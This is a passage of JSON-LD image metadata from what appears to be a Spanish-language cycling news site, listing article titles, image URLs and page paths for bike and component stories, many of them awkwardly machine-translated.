140 mm y dos opciones de 170 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/MY24_Specialized_STATUS-2_1424_MedRes-scaled.jpg","url":"/specialized-status-2-se-amplia-con-una-b/"},{"@type":"ImageObject","name":"Wolf Tooth se vuelve resbaladizo con los nuevos platos Aero para Shimano GRX","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Wolf-Tooth-Components-New-GRX-Aero-Chainring-hero.jpeg","url":"/wolf-tooth-se-vuelve-resbaladizo-con-los/"},{"@type":"ImageObject","name":"¿Cuántos kilómetros puede durar un cassette de bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg","url":"/cuantos-kilometros-dura-un-cassette/"},{"@type":"ImageObject","name":"BH Gravelx obtiene un marco de aleación asequible en Europa con monturas para más aventura","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/BH-GravelX-AL-affordable-alloy-adventure-gravel-bike_ready-for-bikepacking.jpg","url":"/bh-gravelx-obtiene-un-marco-de-aleacion-asequible-en-europa-con-monturas-para-mas-aventura/"},{"@type":"ImageObject","name":"Los amortiguadores DVO Topaz Prime y Jade X Prime obtienen más capacidad de ajuste de aire y bobina para una sintonización más sencilla","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/DVO-Topaz-Prime-air-and-Jade-X-Prime-coil-shocks-add-adjustability_photo-by-Vojta-Blaha_up-close.jpg","url":"/los-amortiguadores-dvo-topaz-prime-y-jad/"},{"@type":"ImageObject","name":"BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg","url":"/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/"},{"@type":"ImageObject","name":"El nuevo Gambler Gambler DH Bike hace todo lo que esperábamos, además de aún más ajuste Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2026-Scott-Gambler-all-new-carbon-210mm-6-bar-downhill-DH-race-bike_photo-by-Ruper-Fowler-angled.web.webp","url":"/el-nuevo-gambler-gambler-dh-bike-hace-todo-lo-que-esperabamos-ademas-de-aun-mas-ajuste-video/"},{"@type":"ImageObject","name":"Rueda de disco Genus de ERE Research con escalón exclusivo en la bicicleta de contrarreloj Tour Cube Aerium de Biniam","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/ERE-Research-custom-green-Genus-AE-disc-aero-time-trial-wheels-2024-TdF-Biniam-Girmay_photo-by-Leon-van-Bon_rear-stepped-disc-detail.jpg","url":"/rueda-de-disco-genus-de-ere-research-con/"},{"@type":"ImageObject","name":"Video All New Specialized LEVO 4 EMTB aumenta hasta 111 nm de Super Power, Control y Genie Ajustabilidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Specialized-Levo-4-carbon-all-mountain-eMTB_driveside.webp.webp","url":"/video-all-new-specialized-levo-4-emtb-aumenta-hasta-111-nm-de-super-power-control-y-genie-ajust/"},{"@type":"ImageObject","name":"Video Las bicicletas de grava plegables de Brompton G Line llegaron a American Shores, para Adventures US Packable","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Brompton-G-Line-in-the-USA_steel-adventure-ready-20inch-wheel-folding-gravel-bike_skids-are-for-kids.webp","url":"/video-las-bicicletas-de-grava-plegables-de-brompton-g-line-llegaron-a-american-shores-para-adve/"},{"@type":"ImageObject","name":"La tecnología de los drones de DJI evoluciona hacia una megapotencia de bicicletas eléctricas con un motor Avinox liviano de 105 Nm","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/DJI-Avinox-ebike-drive_105Nm-850W-motor-up-close.jpg","url":"/la-tecnologia-de-los-drones-de-dji-evolu/"},{"@type":"ImageObject","name":"REKKI Works ‘NUEVA BOLSA DE BIKEPACKING VERSATILES Y VOLUMOSO DX35 Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Rekki-Works-DX35-Bikepacking-Bag-hero.webp.webp","url":"/rekki-works-nueva-bolsa-de-bikepacking-versatiles-y-volumoso-dx35-video/"},{"@type":"ImageObject","name":"HED Ardennes RA Black: Aros de aluminio de alto rendimiento para frenos de llanta","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/HED-Ardennes-RA-Black.jpeg","url":"/hed-ardennes-ra-black-aros-de-aluminio-d/"},{"@type":"ImageObject","name":"La aleación Specialized Crux está de vuelta, ahora con D’Aluisio Smartweld","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Specialized-Crux-DSW-comp-full-bike-header-scaled.jpeg","url":"/la-aleacion-specialized-crux-esta-de-vue/"},{"@type":"ImageObject","name":"Video Troy Carbon actualizado de Devinci obtiene un marco más elegante, geometría y suspensión más agresivas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025-Devinci-Troy-Carbon-title-shot.webp.webp","url":"/video-troy-carbon-actualizado-de-devinci-obtiene-un-marco-mas-elegante-geometria-y-suspension-m/"},{"@type":"ImageObject","name":"Fizik Aliante Adaptive lleva la comodidad del acolchado impreso en 3D al sillín curvo clásico","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Fizik-Aliante-Adaptive-3D-printed-carbon-endurance-road-bike-saddle.jpg","url":"/fizik-aliante-adaptive-lleva-la-comodida/"},{"@type":"ImageObject","name":"El soporte de reparación Feedback Sports Pro E Lift ayuda a los mecánicos de bicicletas eléctricas caseras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Feedback-Sports-Pro-E-Lift-telescoping-electric-assist-home-bicycle-repair-stand-for-ebike-eMTB-mechanics.jpg","url":"/el-soporte-de-reparacion-feedback-sports/"},{"@type":"ImageObject","name":"Mira: Greg Lemond otorgó la medalla de oro del Congreso Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Greg-LeMond-Congressional-Gold-Medal-award-ceremony-Photos-by-Melanie-Rhinehart12-scaled.webp.webp","url":"/mira-greg-lemond-otorgo-la-medalla-de-oro-del-congreso-video/"},{"@type":"ImageObject","name":"El nuevo Industry Nine Hydra Grade 300 v2, su juego de ruedas más potente hasta el momento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Industry-Nine-GR300-V2-Wheelset-hero.jpeg","url":"/el-nuevo-industry-nine-hydra-grade-300-v/"},{"@type":"ImageObject","name":"La potencia humana en bicicleta: ¿Cuántos caballos de fuerza podemos generar?","contentUrl":"/extern-imagesmundobicicletasnet/descubre-la-respuesta-cuantos-kilometros-puede-recorrer-un-ciclista-en-un-dia-mundo-bicicletas-6.jpg","url":"/cuantos-caballos-de-fuerza-genera-una-persona-en-bicicleta/"},{"@type":"ImageObject","name":"El neumático RideArmor de Vittoria ofrece máxima durabilidad y una conducción razonablemente rápida","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Vittoria-RideArmor-Tire-box-front-scaled.jpeg","url":"/el-neumatico-ridearmor-de-vittoria-ofrec/"},{"@type":"ImageObject","name":"El neumático Corsa PRO Speed ​​TT ganador del Vittoria Tour de Francia finalmente está disponible para las masas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Vittoria-Corsa-PRO-Speed-Tire-TDF-TT.jpeg","url":"/el-neumatico-corsa-pro-speed-tt-ganador-/"},{"@type":"ImageObject","name":"Garmin Edge 1050 tiene informes y entrenamiento similares a los de Waze, pero menos batería","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Garmin-Edge-1050-cycling-computer-header-1536x1025.jpeg","url":"/garmin-edge-1050-tiene-informes-y-entren/"},{"@type":"ImageObject","name":"Primer vistazo: la nueva zapatilla de enduro/DH con cordones de Shimano, la SH-GE700","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/First-Look-Shimano-GE700-Shoes-hero.jpeg","url":"/primer-vistazo-la-nueva-zapatilla-de-end/"},{"@type":"ImageObject","name":"La tija telescópica Fox Transfer se vuelve más suave, más rápida y más asequible","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/2025-fox-transfer-dropper-post-review-2.jpg","url":"/la-tija-telescopica-fox-transfer-se-vuel/"},{"@type":"ImageObject","name":"Campagnolo renueva ruedas más anchas, ligeras y más Aero Bora WTO y Bora Ultra WTO","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/01/New-Campagnolo-Bora-Ultra-WTO-faster-lighter-aero-carbon-road-bike-wheelset.jpg","url":"/campagnolo-renueva-ruedas-mas-anchas-lig/"},{"@type":"ImageObject","name":"Video AI POMENTES NUEVO el Sistema de seguridad de la cámara de la cámara del ciclismo en vivo Rs 1000 Rs 1000","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/The-Beam-Ride-Safety-System-RS-1000-safer-cycling-powered-by-AI-incident-detection.webp.webp","url":"/video-ai-pomentes-nuevo-el-sistema-de-seguridad-de-la-camara-de-la-camara-del-ciclismo-en-vivo-/"},{"@type":"ImageObject","name":"Primer look: Panaracer Purple Lite agrega tubos internos seguros de TPU livianos para carretera y grava Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Panaracer-Purple-Lite-lightweight-TPU-inner-tubes-for-road-and-gravel-bikes.jpg","url":"/primer-look-panaracer-purple-lite-agrega-tubos-internos-seguros-de-tpu-livianos-para-carretera-/"},{"@type":"ImageObject","name":"Bike Ahead fabrica las ruedas BiTurbo RSX más ligeras, The Frame en Portugal y un Hypersaddle de 70 g","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Bike-Ahead-Composites-keep-getting-more-advanced_BITURBO-RSX-wheel-detail.jpg","url":"/bike-ahead-fabrica-las-ruedas-biturbo-rs/"},{"@type":"ImageObject","name":"Ruedas de carretera Reserve 40|44: todoterreno cómodas y de alto rendimiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Reserve-40-44-road.jpeg","url":"/ruedas-de-carretera-reserve-4044-todoter/"},{"@type":"ImageObject","name":"Bicicleta de pedaleo asistido: una guía completa para entender su funcionamiento y beneficios","contentUrl":"/extern-imagesmundobicicletasnet/descubre-el-significado-y-beneficios-de-una-bicicleta-gravel-en-tus-aventuras-en-dos-ruedas-mundo-bicicletas-5.jpg","url":"/que-es-una-bicicleta-de-pedaleo-asistido/"},{"@type":"ImageObject","name":"Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg","url":"/manitou-mattoc-pro-ltd-se-vuelve-retromo/"},{"@type":"ImageObject","name":"Video Orbea actualiza su bicicleta Terra Gravel Do-It-All","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Orbea-Terra-lead.webp.webp","url":"/video-orbea-actualiza-su-bicicleta-terra-gravel-do-it-all/"},{"@type":"ImageObject","name":"Video Grand Canyon reinicia una mtb de aleación más capaz y aún asequible MTB para todos los corredores","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Canyon-updated-Grand-Canyon-alloy-MTB-trail-hardtail.webp.webp","url":"/video-grand-canyon-reinicia-una-mtb-de-aleacion-mas-capaz-y-aun-asequible-mtb-para-todos-los-co/"},{"@type":"ImageObject","name":"Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg","url":"/las-nuevas-mini-alforjas-de-16-litros-de/"},{"@type":"ImageObject","name":"Insta360 GO3S lleva 4K a una cámara de acción del tamaño de un pulgar","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/insta360-GO3S-4K-action-camera-2.jpg","url":"/insta360-go3s-lleva-4k-a-una-camara-de-a/"},{"@type":"ImageObject","name":"Bicicleta de carretera Cube Litening Aero con ruedas ultralivianas de Biniam Girmay, ganadora de la camiseta verde","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Biniam-Girmay-Tour-de-France-Green-Jersey-winner-on-Cube-Litening-Aero-TE-C68X-aerodynamic-road-bike_Stage-10.jpg","url":"/bicicleta-de-carretera-cube-litening-aer/"},{"@type":"ImageObject","name":"Prime se burla sin nombre de 140 mm de bicicleta de carbono inspirada en bicicletas de enduro y dh actualizadas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/2025-Prime-Trail-prototype-140mm-carbon-mountain-bike_Is-it-a-repainted-Thunderflash.webp.webp","url":"/prime-se-burla-sin-nombre-de-140-mm-de-bicicleta-de-carbono-inspirada-en-bicicletas-de-enduro-y/"},{"@type":"ImageObject","name":"Magura hace todo lo posible y lanza la nueva tecnología Gustav Pro y Easy Tube","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/Magura-Gutav-Pro-Brakes-hero-e1719424901223.jpeg","url":"/magura-hace-todo-lo-posible-y-lanza-la-n/"},{"@type":"ImageObject","name":"Obtenga en Vestido: Ciclismo de hidratación de hidratación enfrente Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/hydration-vests-lead.webp.webp","url":"/obtenga-en-vestido-ciclismo-de-hidratacion-de-hidratacion-enfrente-video/"},{"@type":"ImageObject","name":"Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg","url":"/las-rinoneras-rail-de-thule-permiten-lle/"},{"@type":"ImageObject","name":"El arma no tan secreta de Pogačar y el equipo de los EAU Emirates-XRG Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Continental_Archetype_hero-scaled.webp.webp","url":"/el-arma-no-tan-secreta-de-pogaar-y-el-equipo-de-los-eau-emirates-xrg-video/"},{"@type":"ImageObject","name":"🔥 Bicicleta Spinning OXFORD ≫ Ofertas y Mejores Modelos!","contentUrl":"","url":"/oxford/"},{"@type":"ImageObject","name":"Video La nueva bicicleta de carrera HX Pro BMX de Huffy está lista para la puerta de la caja de la caja","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Huffy-HX-Pro-BMX-Race-Bike-hero-1.webp.webp","url":"/video-la-nueva-bicicleta-de-carrera-hx-pro-bmx-de-huffy-esta-lista-para-la-puerta-de-la-caja-de/"},{"@type":"ImageObject","name":"La nueva transmisión ESSA 1×8 de Shimano es compatible con versiones anteriores + CUES de corto alcance y nuevos bujes","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Shimano-ESSA-Launch-ESSA-drivetrain.jpg","url":"/la-nueva-transmision-essa-18-de-shimano-/"},{"@type":"ImageObject","name":"El casco Wild Giro Aerohead 2.0 TT impulsa al equipo Visma-LeaseABike a una velocidad ridícula","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/03/Giro-Aerohead-2-prototype-aero-TT-helmet-raced-by-Team-Visma-at-Tirreno-Adriatico_spaceship-on-your-head.jpg","url":"/el-casco-wild-giro-aerohead-2-0-tt-impul/"},{"@type":"ImageObject","name":"El nuevo Pinarello Dogma F es más ligero pero pone mayor énfasis en la aerodinámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/1005_RB_080524_phRobyBragotto_Pinarello_Dogma_Croazia-Large.jpeg","url":"/el-nuevo-pinarello-dogma-f-es-mas-ligero/"},{"@type":"ImageObject","name":"Video New Coros Nomad es un reloj GPS resistente para la pesca, MTB, senderismo y aventura fuera de la red","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Coros-Nomad-smart-watch-review7-scaled.webp.webp","url":"/video-new-coros-nomad-es-un-reloj-gps-resistente-para-la-pesca-mtb-senderismo-y-aventura-fuera-/"},{"@type":"ImageObject","name":"Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp","url":"/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/"},{"@type":"ImageObject","name":"Video Especializado mata el Stumpjumper estándar: ingrese el stumpjumper 15 Evo","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Specialized-Stumpjumper-15-EVO-hero.webp.webp","url":"/video-especializado-mata-el-stumpjumper-estandar-ingrese-el-stumpjumper-15-evo/"},{"@type":"ImageObject","name":"Video Orbea Orca se vuelve más delgada con ruedas nuevas y nuevas opciones de cabina","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/ORBEA-Orca-beauty-shots-full-bike-jpg.webp-scaled.webp","url":"/video-orbea-orca-se-vuelve-mas-delgada-con-ruedas-nuevas-y-nuevas-opciones-de-cabina/"},{"@type":"ImageObject","name":"Cervelo actualiza la bicicleta todoterreno de resistencia Caledonia-5 con guantera y mayor comodidad","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/08/2024-Cervelo-Caledonia-5-carbon-endurance-all-road-race-bikes.jpg","url":"/cervelo-actualiza-la-bicicleta-todoterre/"},{"@type":"ImageObject","name":"Video Esker Solitaire se ocupa de Slick Limited Edition Limited Style Steel Mountain Bike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/2025-Esker-Solitaire-modern-0mm-travel-4130-steel-klunker-mountain-bike-limited-edition-MTB-singlesp.jpeg","url":"/video-esker-solitaire-se-ocupa-de-slick-limited-edition-limited-style-steel-mountain-bike/"},{"@type":"ImageObject","name":"Video Las bicicletas por lotes lanzaron MTB para niños de 20 “con geometría lista para senderos y características de bicicleta grande","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/05/Batch-Kids-Tucson-Kids-20_-MTB-Platinum-full-header-scaled.webp.webp","url":"/video-las-bicicletas-por-lotes-lanzaron-mtb-para-ninos-de-20-con-geometria-lista-para-senderos-/"},{"@type":"ImageObject","name":"Video Ari TIMP Peak EMTB Va a Full Enduro","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2026-ari-timp-peak-enduro-eMTB-0.webp.webp","url":"/video-ari-timp-peak-emtb-va-a-full-enduro/"},{"@type":"ImageObject","name":"Brembo Brakes ingresa oficialmente al mercado de bicicletas de montaña con asociación especializada de gravedad Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/2025.06.15-Brembo-Launch-X-Specialized-Gravity-V3-Credtis-@billy_lebelge-22.webp.webp","url":"/brembo-brakes-ingresa-oficialmente-al-mercado-de-bicicletas-de-montana-con-asociacion-especiali/"},{"@type":"ImageObject","name":"Prototipo de gigante Anthem XC Race Bike en exhibición en Eurobike Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/06/Giant-XC-Race-bike-prototype-120-Anthem-successor-eurobike-14.webp.webp","url":"/prototipo-de-gigante-anthem-xc-race-bike-en-exhibicion-en-eurobike-video/"},{"@type":"ImageObject","name":"Video Revisión: Sram Eagle 90 Mechanical es el grupo exacto de bicicleta de montaña que estaba esperando","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Eagle-90-Mechanical-Transmission-mountain-bike-drivetrain-Review_affordable-simple-tough-servic.webp","url":"/video-revision-sram-eagle-90-mechanical-es-el-grupo-exacto-de-bicicleta-de-montana-que-estaba-e/"},{"@type":"ImageObject","name":"Aumenta la velocidad de tu bicicleta: consejos y trucos infalibles","contentUrl":"/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-6.jpg","url":"/como-hacer-para-que-la-bicicleta-tenga-mas-velocidad/"},{"@type":"ImageObject","name":"Video Unno Mith Light Carbon EMTB Juiced Up e incluso más ligero con potente motor DJI Ebike","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/2025-Unno-Mith-full-power-eMTB-updated_adds-more-power-with-DJI-Avinox-ebike-motor.webp.webp","url":"/video-unno-mith-light-carbon-emtb-juiced-up-e-incluso-mas-ligero-con-potente-motor-dji-ebike/"},{"@type":"ImageObject","name":"DeFeet Evo Jet son ahora los calcetines de ciclismo aerodinámicos más rápidos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/defeet-evo-jet-aero-cycling-sock-on-lotto-soudal-team-riders.jpg","url":"/defeet-evo-jet-son-ahora-los-calcetines-/"},{"@type":"ImageObject","name":"Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp","url":"/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/"},{"@type":"ImageObject","name":"Video OneUp V2 Hanmanbar se vuelve más conforme, agrega un tamaño dedicado de 760 mm","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/OneUp-Components-V2-Carbon-Handlebar-50-B-jpg.webp-scaled.webp","url":"/video-oneup-v2-hanmanbar-se-vuelve-mas-conforme-agrega-un-tamano-dedicado-de-760-mm/"},{"@type":"ImageObject","name":"Restrap emprende carreras de aventuras de ultra distancia con un nuevo chaleco de hidratación para carreras","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Restrap-Race-Hydration-Vest-lightweight-ultra-distance-off-road-adventure-backpack_bikepacking-pan-shot.jpg","url":"/restrap-emprende-carreras-de-aventuras-d/"},{"@type":"ImageObject","name":"Seguridad y salud en el trabajo - Infografía","contentUrl":"https://www.axahealthkeeper.com/wp-content/uploads/2016/04/seguridad-y-salud-en-el-trabajo.jpg","url":"/seguridad-y-salud-en-el-trabajo-infografia/"},{"@type":"ImageObject","name":"¡Nuevos paquetes de bicicletas ENVE Fray All Road, almacenamiento en el tubo diagonal y espacio libre para neumáticos de 40 mm!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/Enve-Fray-Bike-Portrait-7-scaled.jpg","url":"/nuevos-paquetes-de-bicicletas-enve-fray-/"},{"@type":"ImageObject","name":"Video Había tantas bicicletas de carga en Eurobike que generó un nuevo espectáculo para 2026","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Eurobike-2025-Bikerumor-418-Large.webp.webp","url":"/video-habia-tantas-bicicletas-de-carga-en-eurobike-que-genero-un-nuevo-espectaculo-para-2026/"},{"@type":"ImageObject","name":"Los neumáticos Vittoria Gravel obtienen “Terrain Scores” y un nuevo nombre","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/06/vittoria-terreno-mix-t50-gravel-bike-tires-5.jpg","url":"/los-neumaticos-vittoria-gravel-obtienen-/"},{"@type":"ImageObject","name":"La bicicleta de enduro Scott Ransom 2024 cambia hacia el freeride con una nueva suspensión de 6 barras de 170 mm en Bikerumor","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/2024-Scott-Ransom-170mm-6-bar-carbon-freeride-enduro-mountain-bike_Photo-by-Daniel-Geiger_Cory-riding.jpg","url":"/la-bicicleta-de-enduro-scott-ransom-2024/"},{"@type":"ImageObject","name":"Video Cosmic SLR 45: Mavic se mueve a un borde más amplio y rodamientos de cerámica","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MAV_VID-COSMIC25-Outdoor-perspectives_Louis-Nauche_WEB.jpg101-scaled.jpg","url":"/video-cosmic-slr-45-mavic-se-mueve-a-un-borde-mas-amplio-y-rodamientos-de-ceramica/"},{"@type":"ImageObject","name":"Video El casco rediseñado Smith Forefront 3 agrega boa, gotas de cara completa de línea dura en","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/forefront3-helmet-bullet-feature.webp.webp","url":"/video-el-casco-redisenado-smith-forefront-3-agrega-boa-gotas-de-cara-completa-de-linea-dura-en/"},{"@type":"ImageObject","name":"Las sandalias Bedrock lanzan la nueva línea Cairn EVO y un nuevo color para los zuecos de gamuza Mountain","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/02/Bedrock-sadndals-Cairn-EVO-Launch-hero.jpeg","url":"/las-sandalias-bedrock-lanzan-la-nueva-li/"},{"@type":"ImageObject","name":"Consejos clave: ¿Qué tipo de cambio utilizar al subir en bicicleta?","contentUrl":"/extern-imagesmundobicicletasnet/consejos-clave-que-tipo-de-cambio-utilizar-al-subir-en-bicicleta-mundo-bicicletas-1.jpg","url":"/que-cambio-poner-en-subida-bicicleta/"},{"@type":"ImageObject","name":"¡La bolsa de cuadro Tailfin viene en 9 tamaños diferentes con marco espacial interno de carbono específico para cada tamaño!","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/TAILFIN-FRAMEBAGS-PRESSPACK16.jpg","url":"/la-bolsa-de-cuadro-tailfin-viene-en-9-ta/"},{"@type":"ImageObject","name":"Wolf Tooth añade platos aerodinámicos más grandes, ligeros y económicos para SRAM","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/05/Wolf-Tooth-Components-aero-chainrings-for-sram-2.jpg","url":"/wolf-tooth-anade-platos-aerodinamicos-ma/"},{"@type":"ImageObject","name":"Video Manchado: nuevas zapatillas de carretera Mavic Cosmic Ultimate IV en Sea Otter","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Mavic-Cosmic-Ultimate-IV-Road-Shoes-scaled.webp.webp","url":"/video-manchado-nuevas-zapatillas-de-carretera-mavic-cosmic-ultimate-iv-en-sea-otter/"},{"@type":"ImageObject","name":"Video First Look & First Ride: Desafío Flandrien te Handmade TLR CX Tire","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/08/Challenge-Flandrien-Team-Edition-Handmade-TLR-full-tire-scaled.webp.webp","url":"/video-first-look-first-ride-desafio-flandrien-te-handmade-tlr-cx-tire/"},{"@type":"ImageObject","name":"Ari Nebo Peak SL EMTB obtiene más potencia, pesas más bajas Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/2025-ari-nebo-peak-sl-eMTB-2.jpg","url":"/ari-nebo-peak-sl-emtb-obtiene-mas-potencia-pesas-mas-bajas-video/"},{"@type":"ImageObject","name":"Video Las manos pequeñas se regocijan, Paul Components agrega nuevas palancas Canti de corto alcance","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/03/Paul-Comp-Short-Reach-Canti-Levers-hero.webp.webp","url":"/video-las-manos-pequenas-se-regocijan-paul-components-agrega-nuevas-palancas-canti-de-corto-alc/"},{"@type":"ImageObject","name":"Video Estados Unidos hace historia en XCM Worlds: Courtney, Swenson toma oro en Alpine Showdown","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/WC-XCM-worlds-768x448.png","url":"/video-estados-unidos-hace-historia-en-xcm-worlds-courtney-swenson-toma-oro-en-alpine-showdown/"},{"@type":"ImageObject","name":"Durango será el anfitrión del Campeonato Mundial de Bike Mountain Bike 2030 UCI 40 años después del primero","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/MTB-World-championship-2030-logo.png","url":"/durango-sera-el-anfitrion-del-campeonato-mundial-de-bike-mountain-bike-2030-uci-40-anos-despues/"},{"@type":"ImageObject","name":"Video Builders for Builders 2025 Fundraiser ganará a un jinete afortunado un marco personalizado","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Builder-for-Builder-Fundraiser-2025-Significant-Other-Tracklocross-hero.jpeg","url":"/video-builders-for-builders-2025-fundraiser-ganara-a-un-jinete-afortunado-un-marco-personalizad/"},{"@type":"ImageObject","name":"La rueda de disco Zipp Super-9 TT es más rápida con la nueva tecnología Tubeless, más liviana, más ancha y sin ganchos","contentUrl":"https://fromthesource.link/wp-content/uploads/2024/04/New-Zipp-Super-9-Disc-goes-hookless-tubeless-to-go-faster_Elite-ITT-World-Champion-Chloe-Dygert.jpg","url":"/la-rueda-de-disco-zipp-super-9-tt-es-mas/"},{"@type":"ImageObject","name":"Video ¿Por qué Wahoo está trayendo nutrición trascendental a su ecosistema?","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Wahoo-X-Momentous-1536x660.png","url":"/video-por-que-wahoo-esta-trayendo-nutricion-trascendental-a-su-ecosistemaja/"},{"@type":"ImageObject","name":"Video Teravail lanza Dirt. Tu camino. Con nuevos neumáticos MTB, borde de carbono y ruedas","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/04/Teravail-New-Tires-and-Wheels-hero.webp.webp","url":"/video-teravail-lanza-dirt-tu-camino-con-nuevos-neumaticos-mtb-borde-de-carbono-y-ruedas/"},{"@type":"ImageObject","name":"El increíble gesto de Mirtha Legrand con una ex Gran Hermano que necesitaba operarse de urgencia Video","contentUrl":"https://www.clarin.com/img/2024/11/10/RXbgQeSkW_2000x1500__1.jpg","url":"/el-increible-gesto-de-mirtha-legrand-con-una-ex-gran-hermano-que-necesitaba-operarse-de-urgenci/"},{"@type":"ImageObject","name":"Video Zwift nivela para el verano: Fitness Trends & Custom HUD Lanzamiento pronto","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/07/Zwfit-Fitness-chart-.webp.webp","url":"/video-zwift-nivela-para-el-verano-fitness-trends-custom-hud-lanzamiento-pronto/"},{"@type":"ImageObject","name":"Specialized ruptura el precio del precio con $ 20,000 S-Works Turbo LEVO 4 Ltd Video","contentUrl":"https://fromthesource.link/wp-content/uploads/2025/09/Turbo-Levo-4-LTD.jpeg","url":"/specialized-ruptura-el-precio-del-precio-con-20-000-s-works-turbo-levo-4-ltd-video/"},{"@type":"ImageObject","name":"Una ex participante de Gran Hermano anunció que está embarazada  “El secreto mejor guardado“ 